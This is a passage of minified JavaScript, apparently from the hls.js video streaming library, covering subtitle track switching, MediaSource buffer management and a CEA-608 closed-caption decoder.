r.id}return-1},l.onError=function(e,i){t.prototype.onError.call(this,e,i),!i.fatal&&i.context&&i.context.type===w.a.SUBTITLE_TRACK&&i.context.id===this.trackId&&i.context.groupId===this.groupId&&this.retryLoadingOrFail(i)},l.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var i=e.id,r=e.groupId,n=e.url;if(t)try{n=t.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Loading subtitle playlist for id "+i),this.hls.trigger(s.a.SUBTITLE_TRACK_LOADING,{url:n,id:i,groupId:r,deliveryDirectives:t||null})}},l.toggleTrackModes=function(t){var e=this,i=this.media,r=this.trackId;if(i){var n=Ie(i.textTracks),a=n.filter((function(t){return t.groupId===e.groupId}));if(-1===t)[].slice.call(n).forEach((function(t){t.mode="disabled"}));else{var s=a[r];s&&(s.mode="disabled")}var o=a[t];o&&(o.mode=this.subtitleDisplay?"showing":"hidden")}},l.setSubtitleTrack=function(t,e){var i,r=this.tracksInGroup;if(this.media){if(this.trackId!==t&&this.toggleTrackModes(t),!(this.trackId===t&&(-1===t||null!==(i=r[t])&&void 0!==i&&i.details)||t<-1||t>=r.length)){this.clearTimer();var n=r[t];if(this.log("Switching to subtitle track "+t),this.trackId=t,n){var a=n.id,o=n.groupId,l=void 0===o?"":o,u=n.name,h=n.type,d=n.url;this.hls.trigger(s.a.SUBTITLE_TRACK_SWITCH,{id:a,groupId:l,name:u,type:h,url:d});var c=this.switchParams(n.url,null==e?void 0:e.details);this.loadPlaylist(c)}else this.hls.trigger(s.a.SUBTITLE_TRACK_SWITCH,{id:t})}}else this.queuedDefaultTrack=t},l.onTextTracksChanged=function(){if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),this.media&&this.hls.config.renderTextTracksNatively){for(var t=-1,e=Ie(this.media.textTracks),i=0;i<e.length;i++)if("hidden"===e[i].mode)t=i;else if("showing"===e[i].mode){t=i;break}this.subtitleTrack!==t&&(this.subtitleTrack=t)}},n=r,(a=[{key:"subtitleDisplay",get:function(){return this._subtitleDisplay},set:function(t){this._subtitleDisplay=t,this.trackId>-1&&this.toggleTrackModes(this.trackId)}},{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1;var e=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0;this.setSubtitleTrack(t,e)}}])&&ke(n.prototype,a),o&&ke(n,o),Object.defineProperty(n,"prototype",{writable:!1}),r}(at),we=function(){function t(t){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=t}var e=t.prototype;return e.append=function(t,e){var i=this.queues[e];i.push(t),1===i.length&&this.buffers[e]&&this.executeNext(e)},e.insertAbort=function(t,e){this.queues[e].unshift(t),this.executeNext(e)},e.appendBlocker=function(t){var e,i=new Promise((function(t){e=t})),r={execute:e,onStart:function(){},onComplete:function(){},onError:function(){}};return this.append(r,t),i},e.executeNext=function(t){var e=this.buffers,i=this.queues,r=e[t],n=i[t];if(n.length){var a=n[0];try{a.execute()}catch(e){l.b.warn("[buffer-operation-queue]: Unhandled exception executing the current operation"),a.onError(e),r&&r.updating||(n.shift(),this.executeNext(t))}}},e.shiftAndExecuteNext=function(t){this.queues[t].shift(),this.executeNext(t)},e.current=function(t){return this.queues[t][0]},t}(),xe=ee(),Pe=/([ha]vc.)(?:\.[^.,]+)+/,Fe=function(){function t(t){var e=this;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.appendError=0,this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this._onMediaSourceOpen=function(){var t=e.hls,i=e.media,r=e.mediaSource;l.b.log("[buffer-controller]: Media source opened"),i&&(e.updateMediaElementDuration(),t.trigger(s.a.MEDIA_ATTACHED,{media:i})),r&&r.removeEventListener("sourceopen",e._onMediaSourceOpen),e.checkPendingTracks()},this._onMediaSourceClose=function(){l.b.log("[buffer-controller]: Media source closed")},this._onMediaSourceEnded=function(){l.b.log("[buffer-controller]: Media source ended")},this.hls=t,this._initSourceBuffer(),this.registerListeners()}var e=t.prototype;return e.hasSourceTypes=function(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0},e.destroy=function(){this.unregisterListeners(),this.details=null},e.registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(s.a.BUFFER_RESET,this.onBufferReset,this),t.on(s.a.BUFFER_APPENDING,this.onBufferAppending,this),t.on(s.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(s.a.BUFFER_EOS,this.onBufferEos,this),t.on(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(s.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.on(s.a.FRAG_PARSED,this.onFragParsed,this),t.on(s.a.FRAG_CHANGED,this.onFragChanged,this)},e.unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(s.a.BUFFER_RESET,this.onBufferReset,this),t.off(s.a.BUFFER_APPENDING,this.onBufferAppending,this),t.off(s.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(s.a.BUFFER_EOS,this.onBufferEos,this),t.off(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(s.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.off(s.a.FRAG_PARSED,this.onFragParsed,this),t.off(s.a.FRAG_CHANGED,this.onFragChanged,this)},e._initSourceBuffer=function(){this.sourceBuffer={},this.operationQueue=new we(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]}},e.onManifestParsed=function(t,e){var i=2;(e.audio&&!e.video||!e.altAudio)&&(i=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=i,this.details=null,l.b.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},e.onMediaAttaching=function(t,e){var i=this.media=e.media;if(i&&xe){var r=this.mediaSource=new xe;r.addEventListener("sourceopen",this._onMediaSourceOpen),r.addEventListener("sourceended",this._onMediaSourceEnded),r.addEventListener("sourceclose",this._onMediaSourceClose),i.src=self.URL.createObjectURL(r),this._objectUrl=i.src}},e.onMediaDetaching=function(){var t=this.media,e=this.mediaSource,i=this._objectUrl;if(e){if(l.b.log("[buffer-controller]: media source detaching"),"open"===e.readyState)try{e.endOfStream()}catch(t){l.b.warn("[buffer-controller]: onMediaDetaching: "+t.message+" while calling endOfStream")}this.onBufferReset(),e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),t&&(i&&self.URL.revokeObjectURL(i),t.src===i?(t.removeAttribute("src"),t.load()):l.b.warn("[buffer-controller]: media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(s.a.MEDIA_DETACHED,void 0)},e.onBufferReset=function(){var t=this;this.getSourceBufferTypes().forEach((function(e){var i=t.sourceBuffer[e];try{i&&(t.removeBufferListeners(e),t.mediaSource&&t.mediaSource.removeSourceBuffer(i),t.sourceBuffer[e]=void 0)}catch(t){l.b.warn("[buffer-controller]: Failed to reset the "+e+" buffer",t)}})),this._initSourceBuffer()},e.onBufferCodecs=function(t,e){var i=this,r=this.getSourceBufferTypes().length;Object.keys(e).forEach((function(t){if(r){var n=i.tracks[t];if(n&&"function"==typeof n.buffer.changeType){var a=e[t],s=a.id,o=a.codec,u=a.levelCodec,h=a.container,d=a.metadata,c=(n.levelCodec||n.codec).replace(Pe,"$1"),f=(u||o).replace(Pe,"$1");if(c!==f){var g=h+";codecs="+(u||o);i.appendChangeType(t,g),l.b.log("[buffer-controller]: switching codec "+c+" to "+f),i.tracks[t]={buffer:n.buffer,codec:o,container:h,levelCodec:u,metadata:d,id:s}}}}else i.pendingTracks[t]=e[t]})),r||(this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks())},e.appendChangeType=function(t,e){var i=this,r=this.operationQueue,n={execute:function(){var n=i.sourceBuffer[t];n&&(l.b.log("[buffer-controller]: changing "+t+" sourceBuffer type to "+e),n.changeType(e)),r.shiftAndExecuteNext(t)},onStart:function(){},onComplete:function(){},onError:function(e){l.b.warn("[buffer-controller]: Failed to change "+t+" SourceBuffer type",e)}};r.append(n,t)},e.onBufferAppending=function(t,e){var i=this,r=this.hls,n=this.operationQueue,a=this.tracks,u=e.data,h=e.type,d=e.frag,c=e.part,f=e.chunkMeta,g=f.buffering[h],v=self.performance.now();g.start=v;var p=d.stats.buffering,m=c?c.stats.buffering:null;0===p.start&&(p.start=v),m&&0===m.start&&(m.start=v);var y=a.audio,T="audio"===h&&1===f.id&&"audio/mpeg"===(null==y?void 0:y.container),b={execute:function(){if(g.executeStart=self.performance.now(),T){var t=i.sourceBuffer[h];if(t){var e=d.start-t.timestampOffset;Math.abs(e)>=.1&&(l.b.log("[buffer-controller]: Updating audio SourceBuffer timestampOffset to "+d.start+" (delta: "+e+") sn: "+d.sn+")"),t.timestampOffset=d.start)}}i.appendExecutor(u,h)},onStart:function(){},onComplete:function(){var t=self.performance.now();g.executeEnd=g.end=t,0===p.first&&(p.first=t),m&&0===m.first&&(m.first=t);var e=i.sourceBuffer,r={};for(var n in e)r[n]=mt.getBuffered(e[n]);i.appendError=0,i.hls.trigger(s.a.BUFFER_APPENDED,{type:h,frag:d,part:c,chunkMeta:f,parent:d.type,timeRanges:r})},onError:function(t){l.b.error("[buffer-controller]: Error encountered while trying to append to the "+h+" SourceBuffer",t);var e={type:o.b.MEDIA_ERROR,parent:d.type,details:o.a.BUFFER_APPEND_ERROR,err:t,fatal:!1};t.code===DOMException.QUOTA_EXCEEDED_ERR?e.details=o.a.BUFFER_FULL_ERROR:(i.appendError++,e.details=o.a.BUFFER_APPEND_ERROR,i.appendError>r.config.appendErrorMaxRetry&&(l.b.error("[buffer-controller]: Failed "+r.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),e.fatal=!0,r.stopLoad())),r.trigger(s.a.ERROR,e)}};n.append(b,h)},e.onBufferFlushing=function(t,e){var i=this,r=this.operationQueue,n=function(t){return{execute:i.removeExecutor.bind(i,t,e.startOffset,e.endOffset),onStart:function(){},onComplete:function(){i.hls.trigger(s.a.BUFFER_FLUSHED,{type:t})},onError:function(e){l.b.warn("[buffer-controller]: Failed to remove from "+t+" SourceBuffer",e)}}};e.type?r.append(n(e.type),e.type):this.getSourceBufferTypes().forEach((function(t){r.append(n(t),t)}))},e.onFragParsed=function(t,e){var i=this,r=e.frag,n=e.part,a=[],o=n?n.elementaryStreams:r.elementaryStreams;o[p.a.AUDIOVIDEO]?a.push("audiovideo"):(o[p.a.AUDIO]&&a.push("audio"),o[p.a.VIDEO]&&a.push("video"));0===a.length&&l.b.warn("Fragments must have at least one ElementaryStreamType set. type: "+r.type+" level: "+r.level+" sn: "+r.sn),this.blockBuffers((function(){var t=self.performance.now();r.stats.buffering.end=t,n&&(n.stats.buffering.end=t);var e=n?n.stats:r.stats;i.hls.trigger(s.a.FRAG_BUFFERED,{frag:r,part:n,stats:e,id:r.type})}),a)},e.onFragChanged=function(t,e){this.flushBackBuffer()},e.onBufferEos=function(t,e){var i=this;this.getSourceBufferTypes().reduce((function(t,r){var n=i.sourceBuffer[r];return e.type&&e.type!==r||n&&!n.ended&&(n.ended=!0,l.b.log("[buffer-controller]: "+r+" sourceBuffer now EOS")),t&&!(n&&!n.ended)}),!0)&&this.blockBuffers((function(){var t=i.mediaSource;t&&"open"===t.readyState&&t.endOfStream()}))},e.onLevelUpdated=function(t,e){var i=e.details;i.fragments.length&&(this.details=i,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())},e.flushBackBuffer=function(){var t=this.hls,e=this.details,i=this.media,r=this.sourceBuffer;if(i&&null!==e){var n=this.getSourceBufferTypes();if(n.length){var o=e.live&&null!==t.config.liveBackBufferLength?t.config.liveBackBufferLength:t.config.backBufferLength;if(Object(a.a)(o)&&!(o<0)){var l=i.currentTime,u=e.levelTargetDuration,h=Math.max(o,u),d=Math.floor(l/u)*u-h;n.forEach((function(i){var n=r[i];if(n){var a=mt.getBuffered(n);a.length>0&&d>a.start(0)&&(t.trigger(s.a.BACK_BUFFER_REACHED,{bufferEnd:d}),e.live&&t.trigger(s.a.LIVE_BACK_BUFFER_REACHED,{bufferEnd:d}),t.trigger(s.a.BUFFER_FLUSHING,{startOffset:0,endOffset:d,type:i}))}}))}}}},e.updateMediaElementDuration=function(){if(this.details&&this.media&&this.mediaSource&&"open"===this.mediaSource.readyState){var t=this.details,e=this.hls,i=this.media,r=this.mediaSource,n=t.fragments[0].start+t.totalduration,s=i.duration,o=Object(a.a)(r.duration)?r.duration:0;t.live&&e.config.liveDurationInfinity?(l.b.log("[buffer-controller]: Media Source duration is set to Infinity"),r.duration=1/0,this.updateSeekableRange(t)):(n>o&&n>s||!Object(a.a)(s))&&(l.b.log("[buffer-controller]: Updating Media Source duration to "+n.toFixed(3)),r.duration=n)}},e.updateSeekableRange=function(t){var e=this.mediaSource,i=t.fragments;if(i.length&&t.live&&null!=e&&e.setLiveSeekableRange){var r=Math.max(0,i[0].start),n=Math.max(r,r+t.totalduration);e.setLiveSeekableRange(r,n)}},e.checkPendingTracks=function(){var t=this.bufferCodecEventsExpected,e=this.operationQueue,i=this.pendingTracks,r=Object.keys(i).length;if(r&&!t||2===r){this.createSourceBuffers(i),this.pendingTracks={};var n=this.getSourceBufferTypes();if(0===n.length)return void this.hls.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,reason:"could not create source buffer for media codec(s)"});n.forEach((function(t){e.executeNext(t)}))}},e.createSourceBuffers=function(t){var e=this.sourceBuffer,i=this.mediaSource;if(!i)throw Error("createSourceBuffers called when mediaSource was null");var r=0;for(var n in t)if(!e[n]){var a=t[n];if(!a)throw Error("source buffer exists for track "+n+", however track does not");var u=a.levelCodec||a.codec,h=a.container+";codecs="+u;l.b.log("[buffer-controller]: creating sourceBuffer("+h+")");try{var d=e[n]=i.addSourceBuffer(h),c=n;this.addBufferListener(c,"updatestart",this._onSBUpdateStart),this.addBufferListener(c,"updateend",this._onSBUpdateEnd),this.addBufferListener(c,"error",this._onSBUpdateError),this.tracks[n]={buffer:d,codec:u,container:a.container,levelCodec:a.levelCodec,metadata:a.metadata,id:a.id},r++}catch(t){l.b.error("[buffer-controller]: error while trying to add sourceBuffer: "+t.message),this.hls.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:t,mimeType:h})}}r&&this.hls.trigger(s.a.BUFFER_CREATED,{tracks:this.tracks})},e._onSBUpdateStart=function(t){this.operationQueue.current(t).onStart()},e._onSBUpdateEnd=function(t){var e=this.operationQueue;e.current(t).onComplete(),e.shiftAndExecuteNext(t)},e._onSBUpdateError=function(t,e){l.b.error("[buffer-controller]: "+t+" SourceBuffer error",e),this.hls.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_APPENDING_ERROR,fatal:!1});var i=this.operationQueue.current(t);i&&i.onError(e)},e.removeExecutor=function(t,e,i){var r=this.media,n=this.mediaSource,s=this.operationQueue,o=this.sourceBuffer[t];if(!r||!n||!o)return l.b.warn("[buffer-controller]: Attempting to remove from the "+t+" SourceBuffer, but it does not exist"),void s.shiftAndExecuteNext(t);var u=Object(a.a)(r.duration)?r.duration:1/0,h=Object(a.a)(n.duration)?n.duration:1/0,d=Math.max(0,e),c=Math.min(i,u,h);c>d?(l.b.log("[buffer-controller]: Removing ["+d+","+c+"] from the "+t+" SourceBuffer"),o.remove(d,c)):s.shiftAndExecuteNext(t)},e.appendExecutor=function(t,e){var i=this.operationQueue,r=this.sourceBuffer[e];if(!r)return l.b.warn("[buffer-controller]: Attempting to append to the "+e+" SourceBuffer, but it does not exist"),void i.shiftAndExecuteNext(e);r.ended=!1,r.appendBuffer(t)},e.blockBuffers=function(t,e){var i=this;if(void 0===e&&(e=this.getSourceBufferTypes()),!e.length)return l.b.log("[buffer-controller]: Blocking operation requested, but no SourceBuffers exist"),void Promise.resolve().then(t);var r=this.operationQueue,n=e.map((function(t){return r.appendBlocker(t)}));Promise.all(n).then((function(){t(),e.forEach((function(t){var e=i.sourceBuffer[t];e&&e.updating||r.shiftAndExecuteNext(t)}))}))},e.getSourceBufferTypes=function(){return Object.keys(this.sourceBuffer)},e.addBufferListener=function(t,e,i){var r=this.sourceBuffer[t];if(r){var n=i.bind(this,t);this.listeners[t].push({event:e,listener:n}),r.addEventListener(e,n)}},e.removeBufferListeners=function(t){var e=this.sourceBuffer[t];e&&this.listeners[t].forEach((function(t){e.removeEventListener(t.event,t.listener)}))},t}(),Me={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},Ne=function(t){var e=t;return Me.hasOwnProperty(t)&&(e=Me[t]),String.fromCharCode(e)},Ue={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},Be={17:2,18:4,21:6,22:8,23:10,19:13,20:15},Ge={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},je={25:2,26:4,29:6,30:8,31:10,27:13,28:15},Ke=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];!function(t){t[t.ERROR=0]="ERROR",t[t.TEXT=1]="TEXT",t[t.WARNING=2]="WARNING",t[t.INFO=2]="INFO",t[t.DEBUG=3]="DEBUG",t[t.DATA=3]="DATA"}(Oe||(Oe={}));var He=function(){function t(){this.time=null,this.verboseLevel=Oe.ERROR}return t.prototype.log=function(t,e){this.verboseLevel>=t&&l.b.log(this.time+" ["+t+"] "+e)},t}(),Ve=function(t){for(var e=[],i=0;i<t.length;i++)e.push(t[i].toString(16));return e},We=function(){function t(t,e,i,r,n){this.foreground=void 0,this.underline=void 0,this.italics=void 0,this.background=void 0,this.flash=void 0,this.foreground=t||"white",this.underline=e||!1,this.italics=i||!1,this.background=r||"black",this.flash=n||!1}var e=t.prototype;return e.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},e.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],i=0;i<e.length;i++){var r=e[i];t.hasOwnProperty(r)&&(this[r]=t[r])}},e.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},e.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},e.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},e.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),Ye=function(){function t(t,e,i,r,n,a){this.uchar=void 0,this.penState=void 0,this.uchar=t||" ",this.penState=new We(e,i,r,n,a)}var e=t.prototype;return e.reset=function(){this.uchar=" ",this.penState.reset()},e.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},e.setPenState=function(t){this.penState.copy(t)},e.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},e.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},e.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),qe=function(){function t(t){this.chars=void 0,this.pos=void 0,this.currPenState=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chars=[];for(var e=0;e<100;e++)this.chars.push(new Ye);this.logger=t,this.pos=0,this.currPenState=new We}var e=t.prototype;return e.equals=function(t){for(var e=!0,i=0;i<100;i++)if(!this.chars[i].equals(t.chars[i])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<100;e++)this.chars[e].copy(t.chars[e])},e.isEmpty=function(){for(var t=!0,e=0;e<100;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},e.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(this.logger.log(Oe.DEBUG,"Negative cursor position "+this.pos),this.pos=0):this.pos>100&&(this.logger.log(Oe.DEBUG,"Too large cursor position "+this.pos),this.pos=100)},e.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var i=this.pos+1;i<e+1;i++)this.chars[i].setPenState(this.currPenState);this.setCursor(e)},e.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},e.insertChar=function(t){t>=144&&this.backSpace();var e=Ne(t);this.pos>=100?this.logger.log(Oe.ERROR,"Cannot insert "+t.toString(16)+" ("+e+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(e,this.currPenState),this.moveCursor(1))},e.clearFromPos=function(t){var e;for(e=t;e<100;e++)this.chars[e].reset()},e.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},e.clearToEndOfRow=function(){this.clearFromPos(this.pos)},e.getTextString=function(){for(var t=[],e=!0,i=0;i<100;i++){var r=this.chars[i].uchar;" "!==r&&(e=!1),t.push(r)}return e?"":t.join("")},e.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),ze=function(){function t(t){this.rows=void 0,this.currRow=void 0,this.nrRollUpRows=void 0,this.lastOutputScreen=void 0,this.logger=void 0,this.rows=[];for(var e=0;e<15;e++)this.rows.push(new qe(t));this.logger=t,this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.reset()}var e=t.prototype;return e.reset=function(){for(var t=0;t<15;t++)this.rows[t].clear();this.currRow=14},e.equals=function(t){for(var e=!0,i=0;i<15;i++)if(!this.rows[i].equals(t.rows[i])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<15;e++)this.rows[e].copy(t.rows[e])},e.isEmpty=function(){for(var t=!0,e=0;e<15;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},e.backSpace=function(){this.rows[this.currRow].backSpace()},e.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},e.insertChar=function(t){this.rows[this.currRow].insertChar(t)},e.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},e.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},e.setCursor=function(t){this.logger.log(Oe.INFO,"setCursor: "+t),this.rows[this.currRow].setCursor(t)},e.setPAC=function(t){this.logger.log(Oe.INFO,"pacData = "+JSON.stringify(t));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var i=0;i<15;i++)this.rows[i].clear();var r=this.currRow+1-this.nrRollUpRows,n=this.lastOutputScreen;if(n){var a=n.rows[r].cueStartTime,s=this.logger.time;if(a&&null!==s&&a<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[e-this.nrRollUpRows+o+1].copy(n.rows[r+o])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,h=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[h].penState.foreground}var d={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(d)},e.setBkgData=function(t){this.logger.log(Oe.INFO,"bkgData = "+JSON.stringify(t)),this.backSpace(),this.setPen(t),this.insertChar(32)},e.setRollUpRows=function(t){this.nrRollUpRows=t},e.rollUp=function(){if(null!==this.nrRollUpRows){this.logger.log(Oe.TEXT,this.getDisplayText());var t=this.currRow+1-this.nrRollUpRows,e=this.rows.splice(t,1)[0];e.clear(),this.rows.splice(this.currRow,0,e),this.logger.log(Oe.INFO,"Rolling up")}else this.logger.log(Oe.DEBUG,"roll_up but nrRollUpRows not set yet")},e.getDisplayText=function(t){t=t||!1;for(var e=[],i="",r=-1,n=0;n<15;n++){var a=this.rows[n].getTextString();a&&(r=n+1,t?e.push("Row "+r+": '"+a+"'"):e.push(a.trim()))}return e.length>0&&(i=t?"["+e.join(" | ")+"]":e.join("\n")),i},e.getTextAndFormat=function(){return this.rows},t}(),Xe=function(){function t(t,e,i){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=t,this.outputFilter=e,this.mode=null,this.verbose=0,this.displayedMemory=new ze(i),this.nonDisplayedMemory=new ze(i),this.lastOutputScreen=new ze(i),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=i}var e=t.prototype;return e.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},e.getHandler=function(){return this.outputFilter},e.setHandler=function(t){this.outputFilter=t},e.setPAC=function(t){this.writeScreen.setPAC(t)},e.setBkgData=function(t){this.writeScreen.setBkgData(t)},e.setMode=function(t){t!==this.mode&&(this.mode=t,this.logger.log(Oe.INFO,"MODE="+t),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},e.insertChars=function(t){for(var e=0;e<t.length;e++)this.writeScreen.insertChar(t[e]);var i=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(Oe.INFO,i+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(Oe.TEXT,"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},e.ccRCL=function(){this.logger.log(Oe.INFO,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},e.ccBS=function(){this.logger.log(Oe.INFO,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},e.ccAOF=function(){},e.ccAON=function(){},e.ccDER=function(){this.logger.log(Oe.INFO,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},e.ccRU=function(t){this.logger.log(Oe.INFO,"RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},e.ccFON=function(){this.logger.log(Oe.INFO,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},e.ccRDC=function(){this.logger.log(Oe.INFO,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},e.ccTR=function(){this.logger.log(Oe.INFO,"TR"),this.setMode("MODE_TEXT")},e.ccRTD=function(){this.logger.log(Oe.INFO,"RTD"),this.setMode("MODE_TEXT")},e.ccEDM=function(){this.logger.log(Oe.INFO,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},e.ccCR=function(){this.logger.log(Oe.INFO,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},e.ccENM=function(){this.logger.log(Oe.INFO,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},e.ccEOC=function(){if(this.logger.log(Oe.INFO,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var t=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=t,this.writeScreen=this.nonDisplayedMemory,this.logger.log(Oe.TEXT,"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},e.ccTO=function(t){this.logger.log(Oe.INFO,"TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},e.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var i=Math.floor(t/2)-16;e.foreground=["white","green","blue","cyan","red","yellow","magenta"][i]}this.logger.log(Oe.INFO,"MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},e.outputDataUpdate=function(t){void 0===t&&(t=!1);var 